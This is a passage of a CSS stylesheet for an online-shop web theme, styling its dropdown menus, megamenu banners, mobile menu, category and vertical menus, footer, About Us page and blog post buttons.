    border: 10px solid transparent;
    border-bottom: 10px solid #f5f5f5;
}

.category-dropdown.show-dropdown .dropdown-box .category-menu {
    background-color: #f5f5f5;
    border-radius: 0.5rem;
}

@media (max-width: 1199px) {
    .category-dropdown > a {
        min-width: 24rem;
    }
}

@media (max-width: 991px) {
    .cart-dropdown .cart-label {
        display: none;
    }
}

@media (max-width: 479px) {
    .cart-dropdown.cart-offcanvas .dropdown-box {
        max-width: 28rem;
    }
}

/*------------------------------------------
    Menu
        - Default
        - Menu(Main Menu)
            - Megamenu
            - Menu Banner
            - Tips

        -Mobile Menu
            - MobileMenuWrapper
            - MobileMenuContainer
            - MobileMenu
            - MobileMenuOverlay
            - MobileMenuCloseButtonn

        - Vertical Menu
        - Category Menu
-----------------------------------------*/
.menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu a {
    display: inline-block;
    color: inherit;
}

.menu a:hover {
    color: #f75b10;
}

.menu .menu-title {
    margin-bottom: 2rem;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.menu .submenu {
    padding: 2rem 0;
    background: #fff;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0;
    color: #666666;
}

.menu .submenu .has-submenu > a::after {
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu li {
    position: relative;
    line-height: 1;
}

.menu li a {
    padding: 0.7rem 0 0.8rem 0;
}

.menu li ul,
.menu li .megamenu {
    position: absolute;
    top: -9999px;
    left: 100%;
    margin: 0;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    z-index: 1001;
    visibility: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.menu li .megamenu {
    padding: 0 1rem;
}

.menu li > .submenu {
    min-width: 21.5rem;
}

.menu li > .submenu li {
    padding: 0 1.9rem;
}

.menu li:hover > .submenu,
.menu li:hover .megamenu,
.menu .show > .submenu,
.menu .show .megamenu {
    visibility: visible;
    top: -2rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.menu > li {
    margin-right: 3rem;
}

.menu > li:last-child {
    margin-right: 0;
}

.menu > li > a {
    position: relative;
    padding: 1.8rem 0 1.7rem 0;
    font-weight: 600;
    font-size: 1.4rem;
    letter-spacing: -0.009em;
    line-height: 1.1;
    text-transform: capitalize;
}

.menu > li > a::after {
    margin-left: 0.6rem;
}

.menu > li > .submenu,
.menu > li .megamenu {
    left: -1.5rem;
}

.menu > li:hover > a:not(.menu-title),
.menu > li.active > a:not(.menu-title) {
    color: #f75b10;
}

.menu > li:hover > .submenu,
.menu > li:hover .megamenu,
.menu > li.show > .submenu,
.menu > li.show .megamenu {
    top: 100%;
}

.menu .has-submenu > a {
    display: block;
    position: relative;
}

.menu > .has-submenu > a::after {
    margin-top: 1px;
    right: -16px;
}

.menu.no-arrow > li > a::after {
    content: none;
}

.menu .megamenu ul {
    position: static;
    -webkit-box-shadow: none;
    box-shadow: none;
    visibility: visible;
    opacity: 1;
}

.active-underline > li > a::before {
    content: "";
    position: absolute;
    left: 0;
    margin-top: 17px;
    width: 100%;
    border-top: 3px solid;
    border-color: inherit;
    -webkit-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.active-underline > li:hover > a::before,
.active-underline > li.active > a::before {
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.has-submenu > a::after {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    vertical-align: middle;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    color: inherit;
    content: "";
}

/* Mega Menu */
.megamenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 80rem;
    background: #fff;
}

.megamenu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 2.7rem 1rem 0;
}

.megamenu > li.row:last-child {
    padding: 0 2rem 2rem 0;
}

.megamenu ul {
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    padding: 0;
    letter-spacing: 0;
}

.megamenu ul:last-child {
    margin-bottom: 1rem;
}

.megamenu-sm {
    min-width: 40rem;
}

/* Menu Baner */
.megamenu .menu-banner {
    height: calc(100% + 2.7rem);
    margin: -2.7rem -1rem 0;
    overflow: hidden;
}

.megamenu .menu-banner figure {
    height: 100%;
}

.megamenu .menu-banner img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.megamenu .menu-banner .btn:not(.btn-outline) {
    padding: 0;
    letter-spacing: 0.005em;
}

.menu-banner1 .banner-content {
    left: 10%;
    bottom: 5%;
}

.menu-banner1 .banner-subtitle {
    font-size: 7.187rem;
    letter-spacing: -0.05em;
    -webkit-transform: rotateZ(-90deg) translate(2%, -50%);
    transform: rotateZ(-90deg) translate(2%, -50%);
    margin-bottom: 35px;
}

.menu-banner1 .banner-title {
    position: relative;
    margin-bottom: 1.1rem;
    font-size: 2.4rem;
    letter-spacing: -0.05em;
    line-height: 1.3;
}

.menu-banner1 .banner-title span {
    display: block;
    font-size: 2.6rem;
    color: #547ca5;
}

.menu-banner2 .banner-content {
    top: 8%;
    left: 12.7%;
}

.menu-banner2 .banner-price-info {
    font-weight: 500;
}

.menu-banner2 .banner-title {
    font-size: 2.5rem;
    line-height: 1.2;
    margin-bottom: 1.4rem;
}

.menu-banner3 .banner-content {
    bottom: 2.8rem;
    left: 12.8%;
}

.menu-banner3 .banner-subtitle {
    font-size: 1.6rem;
}

.menu-banner3 .banner-title {
    margin-bottom: 0.1rem;
    font-size: 2.4rem;
    line-height: 1.25;
}

.menu-banner3 .banner-price-info {
    margin-bottom: 2.3rem;
    font-size: 2rem;
}

.menu-banner4 .banner-content {
    top: 6.9%;
    left: 12.7%;
}

.menu-banner4 .banner-subtitle {
    margin-bottom: 1.1rem;
    font-size: 1.4rem;
    color: #ccc;
}

.menu-banner4 .banner-title {
    margin-bottom: 0.3rem;
    font-size: 2.2rem;
    line-height: 1.1;
}

.menu-banner4 .banner-price-info {
    margin-bottom: 1.6rem;
    font-size: 2.2rem;
}

.menu-banner4 .btn-outline {
    padding: 0.75em 1.45em;
    letter-spacing: 0;
}

.menu-banner4 .btn-outline:hover,
.menu-banner4 .btn-outline:active,
.menu-banner4 .btn-outline:focus {
    color: #f75b10;
    background-color: #fff;
    border-color: #fff;
}

.menu-banner5 .banner-content {
    margin-top: -0.2rem;
    left: 2rem;
}

.menu-banner5 .banner-content.text-right {
    right: 2rem;
}

.menu-banner5 .banner-subtitle {
    font-size: 1.3rem;
    margin-bottom: 0.4rem;
}

.menu-banner5 .banner-title {
    margin-bottom: 1.4rem;
    font-size: 2rem;
}

.menu-banner5 .banner-price-info {
    font-size: 1.3rem;
}

.tip {
    display: inline-block;
    position: relative;
    top: -1px;
    left: 7px;
    padding: 0.3rem 0.5rem 0.2rem;
    border-radius: 0.2rem;
    font-size: 1rem;
    font-weight: 600;
    line-height: 1;
    color: #fff;
    text-transform: uppercase;
}

.tip.tip-new {
    background-color: #f75b10;
}

.tip.tip-hot {
    background-color: #ff9742;
}

.mobile-menu-wrapper {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2400;
    font-family: Poppins, sans-serif;
    -webkit-transition: visibility 0.4s;
    transition: visibility 0.4s;
}

.mobile-menu-container {
    max-width: 296px;
    padding: 2rem 1.5rem;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    background: #222;
    -webkit-box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    -webkit-transform: translateX(-296px);
    transform: translateX(-296px);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.mobile-menu-container .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 3rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu-container .input-wrapper .form-control {
    min-height: 4rem;
    padding-top: 0.9rem;
    padding-bottom: 0.8rem;
    color: #777;
    border: 1px solid;
    border-color: #333;
    border-right: 0;
    background-color: transparent;
    font-size: 1.2rem;
    border-radius: 0.3rem 0 0 0.3rem;
}

.mobile-menu-container .input-wrapper .btn-search {
    padding: 0;
    min-width: 4.8rem;
    background-color: transparent;
    color: #fff;
    font-size: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    border: 1px solid #333;
    border-left: 0;
    border-radius: 0 0.3rem 0.3rem 0;
}

.mobile-menu-container .input-wrapper .btn-search i {
    margin: 0 0 0.4rem 0;
}

.mobile-menu-container .mobile-menu {
    margin-top: 0.4rem;
    margin-bottom: 0.5rem;
    background: #222;
}

.mobile-menu-container .tab-content {
    background-color: transparent;
}

.mobile-menu-container .nav {
    border: none;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.mobile-menu-container .nav .nav-item {
    margin: 0;
    width: 50%;
}

.mobile-menu-container .nav-link {
    margin-bottom: -2px;
    padding: 1rem;
    font-size: 1.3rem;
    color: #fff;
    border-bottom: 2px solid;
}

.mobile-menu-container .nav-item.show .nav-link,
.mobile-menu-container .nav-item .nav-link.active {
    color: #f75b10;
    border-color: #f75b10;
}

.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,
.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 7px;
    cursor: pointer;
}

.mobile-menu-container .tab-pane {
    font-size: 1.2rem;
    font-weight: 400;
    color: #fff;
}

.mobile-menu {
    line-height: 1.5;
    color: #eeeeee;
    text-transform: capitalize;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.5;
}

.mobile-menu ul {
    display: none;
    width: 100%;
}

.mobile-menu > li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu > li a svg {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    stroke: #fff;
    fill: #fff;
    vertical-align: middle;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu > li:hover svg,
.mobile-menu > li.active svg {
    stroke: #f93;
    fill: #f93;
}

.mobile-menu > li:last-child {
    padding-bottom: 0.5rem;
}

.mobile-menu > li:not(:last-child) {
    border-bottom: 1px solid #2E3237;
}

.mobile-menu li a {
    display: block;
    position: relative;
    padding: 1.3rem 0.6rem 1.3rem 1rem;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu li i {
    display: inline-block;
    margin-top: -0.3rem;
    margin-right: 1rem;
    font-size: 1.8rem;
    line-height: 0;
    vertical-align: middle;
}

.mobile-menu li li a {
    padding-left: 2.4rem;
}

.mobile-menu li li li a {
    padding-left: 3.6rem;
}

.mobile-menu li.expanded > a,
.mobile-menu li.show > a,
.mobile-menu li:hover > a {
    color: #f75b10;
}

.mobile-menu-title {
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 600;
    color: #fff;
}

.mobile-menu-overlay {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.mobile-menu-close {
    position: fixed;
    left: calc(100vw - 35px);
    top: 25px;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.mobile-menu-close i {
    font-size: 2.8rem;
    color: #e1e1e1;
}

.mmenu-active {
    overflow: hidden;
}

.mmenu-active .mmenu-anim > li,
.mmenu-active .mmenu-anim {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.mmenu-active .page-wrapper {
    margin-left: 296px;
    margin-right: -296px;
}

.mmenu-active .mobile-menu-wrapper {
    visibility: visible;
}

.mmenu-active .mobile-menu-container {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.mmenu-active .mobile-menu-overlay {
    opacity: 0.5;
}

.mmenu-active .mobile-menu-close {
    opacity: 1;
}

.toggle-btn {
    display: block;
    position: absolute;
    padding: 6px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.6;
}

.toggle-btn::before {
    content: "";
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    font-family: "wolmart";
    line-height: 1;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.show > a .toggle-btn::before {
    -webkit-transform: rotate(630deg);
    transform: rotate(630deg);
}

/* Category Menu */
.category-menu {
    padding: 1rem 0;
    background: #fff;
}

.category-menu i {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 0.7rem;
    font-size: 1.7rem;
    width: 1.7rem;
}

.category-menu > li > a {
    display: block;
    padding: 1.3rem 1rem;
    text-transform: capitalize;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: -0.007em;
    color: #666666;
}

.category-menu > li > a::before {
    content: none;
}

.category-menu > li:not(:last-child) > a {
    border-bottom: 1px solid #eeeeee;
}

.category-menu > li:last-child > a i {
    margin: 0 0 0 0.4rem;
    font-size: 1.2rem;
    font-weight: 600;
}

.category-menu li .megamenu {
    padding: 0 0 0 2rem;
}

.category-menu li:last-child {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.category-menu li:hover > a:not(.menu-title) {
    color: #f75b10;
}

.category-menu li:hover > a:not(.menu-title) i {
    color: inherit;
}

.category-menu > .has-submenu:hover > a::after {
    right: 0.5rem;
}

.category-menu .megamenu {
    min-width: 68.5rem;
}

.category-menu .megamenu > li:not(:last-child) {
    padding: 2.8rem 2rem 0 0rem;
}

.category-menu .megamenu .menu-title {
    font-size: 1.4rem;
    margin-bottom: 1.3rem;
}

.category-menu .megamenu .divider {
    border: 1px solid #eeeeee;
    border-bottom: 0px;
    margin: 0.5rem 0 2rem;
}

.category-menu .megamenu li a:not(.btn) {
    padding-top: 0.8rem;
}

.category-menu .megamenu.type2 {
    display: block;
}

.category-menu .megamenu.type2 figure {
    text-align: center;
}

/* Vertical Menu */
.vertical-menu {
    display: block;
    min-width: 24rem;
}

.vertical-menu i.w-icon-electronics,
.vertical-menu i.w-icon-furniture {
    font-size: 1.5rem;
    text-align: center;
}

.vertical-menu > li {
    margin-right: 0;
    padding: 0 1rem;
}

.vertical-menu > li > ul,
.vertical-menu > li .megamenu {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

.vertical-menu > li > a {
    display: block;
}

.vertical-menu > li > a::after {
    content: none;
}

.vertical-menu > li:hover > ul,
.vertical-menu > li:hover .megamenu,
.vertical-menu > li.active > ul,
.vertical-menu > li.active .megamenu {
    left: 100%;
    top: 0rem;
}

.vertical-menu > li:first-child:hover > ul,
.vertical-menu > li:first-child:hover .megamenu,
.vertical-menu > li:first-child.active > ul,
.vertical-menu > li:first-child.active .megamenu {
    top: -1rem;
}

.vertical-menu > .has-submenu > a::after {
    content: "";
    position: absolute;
    right: 1rem;
    line-height: 0;
    font-weight: 600;
    font-size: 1.2rem;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
}

/* Horizontal Menu */
.horizontal-menu {
    width: 100%;
    padding: 1rem 3.2rem;
    background-color: #333;
    border-radius: 0.5rem;
    color: #fff;
    overflow-x: auto;
}

.horizontal-menu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-right: 3.05rem;
    text-align: center;
}

.horizontal-menu > li:not(:last-child) > a {
    border-bottom: none;
}

.horizontal-menu > li > a {
    padding: 0.8rem 1rem;
    font-size: 1.2rem;
    font-weight: 400;
    letter-spacing: 0;
}

.horizontal-menu > li:hover i {
    -webkit-transform: translateY(-0.5rem);
    transform: translateY(-0.5rem);
}

.horizontal-menu > li:last-child > a i {
    margin: 0 0 0.9rem;
    font-size: 3rem;
    font-weight: 400;
}

.horizontal-menu i {
    display: block;
    width: auto;
    height: 3rem;
    margin: 0 0 0.9rem;
    font-size: 3rem;
    line-height: inherit;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.horizontal-menu::-webkit-scrollbar {
    width: 7px;
    height: 7px;
}

.horizontal-menu::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .category-menu .megamenu.type2 {
        min-width: 88rem;
    }
}

@media (max-width: 1199px) {
    .main-nav .menu .megamenu {
        left: -18rem;
    }

    .category-menu .megamenu.type2 {
        min-width: 70rem;
    }
}

/* 7. Footer */
/*-------------------------------------
    Footer
        - Footer top
        - Footer middle
        - Footer bottom
        - Copyright
        - Widget newsletter
        - Sticky Footer
--------------------------------------*/
.footer {
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    background: #f8f8f8;
}

.footer a {
    color: #666;
}

.footer a:hover,
.footer a:active,
.footer a.active {
    color: #f75b10;
}

.footer.footer-dark a:hover,
.footer.footer-dark a:active,
.footer.footer-dark a.active {
    color: #fff;
}

.footer p {
    font-size: inherit;
}

.footer .category-name {
    font-weight: 600;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
    letter-spacing: 0;
    padding-right: 2rem;
    margin-bottom: 1rem;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer .category-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer .category-box:not(:last-child) {
    margin-bottom: 1.4rem;
}

.footer .category-box a {
    font-weight: normal;
    font-size: 1.3rem;
    letter-spacing: 0;
    color: #666;
    line-height: 1;
    margin-bottom: 1rem;
    position: relative;
}

.footer .category-box a:hover,
.footer .category-box a:active,
.footer .category-box a:focus {
    color: #f75b10;
}

.footer .category-box a:last-child::before {
    width: 100%;
}

.footer .category-box a::after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 13px;
    border-left: 1px solid #ccc;
    margin: 0px 0.9rem 0 1rem;
    vertical-align: bottom;
}

.footer .category-box a:last-child::after {
    content: none;
}

.footer .social-icons-colored .social-icon {
    color: #fff;
}

.logo-footer,
.logo-footer img {
    display: block;
}

.footer-newsletter {
    padding: 2.8rem 0;
}

.footer-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.footer-newsletter .icon-box-title {
    margin-bottom: 0.2rem;
    font-size: 1.6rem;
}

.footer-newsletter .icon-box-icon {
    margin-right: 2rem;
    margin-bottom: 0.4rem;
}

.footer-newsletter .icon-box-icon i {
    font-size: 4.7rem;
}

.footer-newsletter .icon-box-content p {
    line-height: 1.6;
}

.footer-newsletter .input-wrapper-inline {
    max-width: 100%;
}

.footer-newsletter .btn {
    padding: 0.93em 1.85em;
}

.footer-newsletter .btn i {
    margin: -0.2rem 0 0 0.9rem;
    font-size: 1.6rem;
}

.footer-top {
    padding: 6.8rem 0 0.8rem;
    border-bottom: 1px solid #eee;
}

.footer-top .widget {
    margin-bottom: 4rem;
}

.footer-top .widget-title {
    padding: 0 0 0.6rem 0;
    margin-bottom: 2rem;
    font-family: inherit;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    text-transform: uppercase;
    color: #333;
    border: none;
    cursor: text;
}

.footer-top .widget-body {
    padding: 0;
    color: #666;
}

.footer-top .widget-body li {
    line-height: 1.2;
    margin-bottom: 1.5rem;
}

.footer-middle {
    padding: 4.5rem 0 3.8rem;
    border-bottom: 1px solid #eee;
}

.footer-bottom {
    padding: 3rem 0;
    color: #666;
}

.footer-bottom,
.footer-bottom .container,
.footer-bottom .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-left,
.footer-bottom .footer-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.footer .widget-about {
    margin-top: 0.2rem;
}

.footer .widget-about .logo-footer {
    margin-bottom: 1rem;
}

.footer .widget-about .widget-about-title {
    line-height: 2.1;
    margin-bottom: 1rem;
    color: #333;
    font-weight: 500;
}

.footer .widget-about .widget-about-call {
    display: block;
    color: #333;
    font-size: 1.8rem;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 0.9rem;
}

.footer .widget-about .widget-about-call:hover {
    color: #f75b10;
}

.footer .widget-about .widget-about-desc {
    line-height: 2.15;
    margin-bottom: 2.1rem;
    max-width: 28rem;
}

.footer .copyright {
    font-size: 1.3rem;
    line-height: 1.92;
    margin-bottom: 0;
    text-align: center;
}

.payment img {
    display: block;
}

.payment-label {
    margin-right: 2rem;
}

.sticky-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 4rem;
    background: #fff;
}

.sticky-footer > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.sticky-footer .cart-dropdown {
    position: relative;
}

.sticky-footer .cart-dropdown .dropdown-box {
    top: auto;
    bottom: 100%;
    right: 0;
    min-width: 34rem;
    padding: 2rem 3rem 3rem;
    margin-bottom: 2.1rem;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
}

.sticky-footer .cart-dropdown:hover .dropdown-box {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.sticky-footer .products {
    border: none;
}

.sticky-footer .product-name a {
    padding: 0;
}

.sticky-footer .cart-total {
    padding-top: 1rem;
}

.sticky-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #666;
    margin: 1.4rem 0 1.3rem;
}

.sticky-link i,
.cart-dropdown .sticky-link i {
    font-size: 2.3rem;
    color: #666;
}

.sticky-link p {
    margin-top: 0.9rem;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1;
    letter-spacing: 0.025em;
    text-transform: uppercase;
}

.sticky-link.search-toggle p {
    margin-top: 1rem;
}

.sticky-link:hover {
    color: #f75b10;
}

.sticky-link:hover i {
    color: inherit;
}

.footer-dark {
    background-color: #222;
}

.footer-dark .footer-top,
.footer-dark .footer-middle,
.footer-dark .category-box a::after {
    border-color: #454545;
}

.footer-dark a,
.footer-dark .widget-about .widget-about-title,
.footer-dark .category-name {
    color: #999;
}

.footer-dark .widget-about .widget-about-call,
.footer-dark .widget-title {
    color: #fff;
}

@media (min-width: 992px) {
    .footer-top .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 22.22%;
        flex: 0 0 22.22%;
        max-width: 22.22%;
    }
}

@media (min-width: 768px) {
    .sticky-footer {
        display: none;
    }
}

@media (max-width: 991px) {
    .footer-top {
        padding-bottom: 2.7rem;
    }

    .footer-middle .category-box a:first-child {
        margin-left: 0;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .footer-newsletter .icon-box-icon {
        margin-right: 0;
    }

    .footer-bottom,
    .footer-bottom > .container {
        display: block;
    }

    .footer-bottom .footer-left,
    .footer-bottom .footer-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer-bottom .footer-left {
        margin-bottom: 0.2rem;
    }

    .footer-bottom .footer-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-bottom .payment-label {
        margin: 0 0 1rem 0;
    }
}

@media (max-width: 479px) {
    .sticky-footer {
        padding: 0;
    }

    .sticky-footer .hs-toggle .input-wrapper {
        right: 1rem;
    }

    .sticky-footer .cart-dropdown .dropdown-box {
        min-width: 30rem;
        right: -5.4rem;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-newsletter .icon-box-icon {
        margin: 0 0 2rem;
    }

    .footer-newsletter .icon-box-content {
        text-align: center;
    }

    .footer-newsletter .form-control {
        text-align: center;
    }

    .footer-newsletter .input-wrapper-inline {
        display: block;
        text-align: center;
    }

    .footer-newsletter .btn {
        margin-top: 2rem;
    }
}

/* 8. Pages */
/*----------------------------------
    About Us
        - Icon Box
        - Timeline
-----------------------------------*/
.about-us .introduce .title {
    margin-bottom: 1.3rem;
    font-size: 4rem;
}

.about-us .introduce p {
    margin-bottom: 4.3rem;
    max-width: 57rem;
}

.about-us .introduce img {
    min-height: 20rem;
}

.about-us .customer-service .card-header {
    font-size: 1.8rem;
}

.about-us .customer-service p {
    font-size: 1.4rem;
    color: #333;
}

.about-us .customer-service img,
.about-us .boost-section img {
    width: 100%;
}

.about-us .customer-service .title,
.about-us .boost-section .title,
.about-us .member-section .title {
    font-size: 3.4rem;
}

.about-us .counter span {
    font-size: 6rem;
    font-weight: 800;
    color: #ccc;
    letter-spacing: -0.05em;
    line-height: 1.54;
}

.about-us .counter .title {
    margin-bottom: 1.2rem;
}

.about-us .boost-section {
    background-color: #fafafb;
}

.about-us .boost-section .title {
    line-height: 1.25;
    margin-bottom: 1.3rem;
}

.about-us .boost-section .btn {
    padding: 1.23em 2.35em;
}

.about-us .awards-wrapper .title {
    font-size: 3rem;
}

.about-us .awards-wrapper img {
    width: auto;
    margin: 0 auto 2rem;
}

.about-us .awards-wrapper p {
    margin-bottom: 0;
    font-size: 2rem;
    color: #333;
    line-height: 1.6;
    letter-spacing: -0.025em;
}

.about-us .member-section figure {
    position: relative;
    max-width: 29.5rem;
    margin: 0 auto 2.5rem;
}

.about-us .member-section figure:hover .overlay {
    padding-top: 0;
    opacity: 1;
}

.about-us .member-section .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 10rem;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 1.3rem;
    opacity: 0;
    border-radius: 1.3rem;
    -webkit-transition: opacity 0.3s, padding-top 0.3s;
    transition: opacity 0.3s, padding-top 0.3s;
    cursor: pointer;
}

.about-us .member-section .overlay p {
    margin-bottom: 0;
    text-transform: uppercase;
}

.about-us .member-section .member-name {
    margin-bottom: 0;
}

.about-us .member-section .social-icon {
    width: 4.6rem;
    height: 4.6rem;
    font-size: 2.4rem;
    line-height: 4.1rem;
    border-color: #fff;
    color: #fff;
}

.about-us .member-section .social-icon:hover.social-facebook {
    background-color: #1b4f9b;
    border-color: #1b4f9b;
}

.about-us .member-section .social-icon:hover.social-twitter {
    background-color: #00adef;
    border-color: #00adef;
}

.about-us .member-section .social-icon:hover.social-instagram {
    background-color: #cc0001;
    border-color: #cc0001;
}

@media (max-width: 991px) {

    .about-us .customer-service .title,
    .about-us .boost-section .title {
        font-size: 2.5rem;
    }
}

@media (max-width: 767px) {
    .about-us .introduce .title {
        font-size: 3rem;
    }
}

/*----------------------------------------
    Accordion
-----------------------------------------*/
.color-accordion-section .accordion-primary .card-body {
    background-color: #f8f8f8;
    padding-bottom: 1.3rem;
}

.icon-accordion-section {
    margin-bottom: 3.7rem;
}

/*--------------------------------------
    Blog Page
---------------------------------------*/
.post-classic .post-details,
.post-grid-type .post-details,
.post-masonry .post-details {
    padding: 1.4rem 2px 2.4rem;
}

.post-content .btn {
    padding-top: 0.3rem;
    text-transform: lowercase;
    font-weight: 400;
    font-size: 1.3rem;
    letter-spacing: -0.025em;
}

.post-content .btn:hover,
.post-content .btn:active,
